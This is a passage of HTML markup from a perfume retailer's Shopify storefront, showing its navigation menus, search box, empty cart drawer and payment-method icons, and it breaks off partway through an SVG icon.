  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home 
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Shop by Type
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-type" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop by Type
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/all-products/feminine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Feminine
                                  </a></li><li><a href="/collections/all-products/masculine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Masculine
                                  </a></li><li><a href="/collections/all-products/unisex" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Unisex
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Shop by Category
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-category" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop by Category
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/special-blends" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Special Blends
                                  </a></li><li><a href="/collections/fresh-floral" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fresh &amp; Floral
                                  </a></li><li><a href="/collections/musk-amber" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Musk &amp; Amber
                                  </a></li><li><a href="/collections/warm-woody" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Warm &amp; Woody
                                  </a></li><li><a href="/collections/all" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shop All
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/products/designer-inspired-perfume-oils" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Designer Inspired Perfume Oils
                    </a></li><li><a href="https://amuzefragrance.com/#quiz-nmHVGD" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Quiz
                    </a></li><li><a href="/collections/new" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Get Samples
                    </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 52.33333333333333%"
            
          ><img src="//amuzefragrance.com/cdn/shop/files/Adsiz_400_x_100_piksel_200_x_100_piksel_1200_x_628_piksel_1.png?v=1764326952&amp;width=500" alt="Amuze Fragrance" srcset="//amuzefragrance.com/cdn/shop/files/Adsiz_400_x_100_piksel_200_x_100_piksel_1200_x_628_piksel_1.png?v=1764326952&amp;width=50 50w, //amuzefragrance.com/cdn/shop/files/Adsiz_400_x_100_piksel_200_x_100_piksel_1200_x_628_piksel_1.png?v=1764326952&amp;width=100 100w, //amuzefragrance.com/cdn/shop/files/Adsiz_400_x_100_piksel_200_x_100_piksel_1200_x_628_piksel_1.png?v=1764326952&amp;width=150 150w, //amuzefragrance.com/cdn/shop/files/Adsiz_400_x_100_piksel_200_x_100_piksel_1200_x_628_piksel_1.png?v=1764326952&amp;width=200 200w, //amuzefragrance.com/cdn/shop/files/Adsiz_400_x_100_piksel_200_x_100_piksel_1200_x_628_piksel_1.png?v=1764326952&amp;width=250 250w, //amuzefragrance.com/cdn/shop/files/Adsiz_400_x_100_piksel_200_x_100_piksel_1200_x_628_piksel_1.png?v=1764326952&amp;width=300 300w, //amuzefragrance.com/cdn/shop/files/Adsiz_400_x_100_piksel_200_x_100_piksel_1200_x_628_piksel_1.png?v=1764326952&amp;width=400 400w, //amuzefragrance.com/cdn/shop/files/Adsiz_400_x_100_piksel_200_x_100_piksel_1200_x_628_piksel_1.png?v=1764326952&amp;width=500 500w" width="160" height="83.73333333333333" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home </span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Shop by Type</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/all-products/feminine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Feminine
                                </a></li><li><a href="/collections/all-products/masculine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Masculine
                                </a></li><li><a href="/collections/all-products/unisex" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Unisex
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Shop by Category</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/special-blends" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Special Blends
                                </a></li><li><a href="/collections/fresh-floral" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fresh &amp; Floral
                                </a></li><li><a href="/collections/musk-amber" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Musk &amp; Amber
                                </a></li><li><a href="/collections/warm-woody" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Warm &amp; Woody
                                </a></li><li><a href="/collections/all" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shop All
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/products/designer-inspired-perfume-oils" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Designer Inspired Perfume Oils</span>
                  </a></li><li><a href="https://amuzefragrance.com/#quiz-nmHVGD" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Quiz</span>
                  </a></li><li><a href="/collections/new" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Get Samples</span>
                  </a></li><li><a href="/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Amuze Fragrance",
    
      "logo": "https:\/\/amuzefragrance.com\/cdn\/shop\/files\/Adsiz_400_x_100_piksel_200_x_100_piksel_1200_x_628_piksel_1.png?v=1764326952\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/amuzefragrance.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 